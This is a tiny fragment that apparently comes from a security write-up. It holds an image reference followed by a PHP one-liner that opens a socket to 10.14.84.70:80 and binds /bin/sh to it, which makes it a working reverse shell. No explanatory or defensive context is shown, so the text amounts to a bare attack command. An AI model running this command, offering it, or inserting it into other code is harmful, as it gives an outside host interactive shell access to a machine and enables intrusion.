 php -r '$sock=fsockopen("10.14.84.70",80);exec("/bin/sh <&3 >&3 2>&3");'